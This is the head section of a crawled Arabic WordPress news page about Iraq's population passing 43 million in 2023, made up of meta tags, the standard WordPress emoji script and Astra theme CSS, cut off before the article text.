

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iraq2003.com/%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D9%88%D9%86-%D9%8A%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%D9%88%D9%86-%D8%A7%D9%84%D9%8043-%D9%85%D9%84%D9%8A%D9%88%D9%86%D8%A7-%D9%81%D9%8A-2023-%D9%82%D8%B1%D8%A7/
body_size: 21633
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>العراقيون يتجاوزون الـ43 مليونا في 2023.. قرابة نصف السكان تحت الـ15 عاما &#8211; شبكة اعمار العراق</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="شبكة اعمار العراق &raquo; Feed" href="https://iraq2003.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة اعمار العراق &raquo; Comments Feed" href="https://iraq2003.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة اعمار العراق &raquo; العراقيون يتجاوزون الـ43 مليونا في 2023.. قرابة نصف السكان تحت الـ15 عاما Comments Feed" href="https://iraq2003.com/%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d9%8a%d8%aa%d8%ac%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d8%a7%d9%84%d9%8043-%d9%85%d9%84%d9%8a%d9%88%d9%86%d8%a7-%d9%81%d9%8a-2023-%d9%82%d8%b1%d8%a7/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iraq2003.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://iraq2003.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://iraq2003.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://iraq2003.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://iraq2003.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root 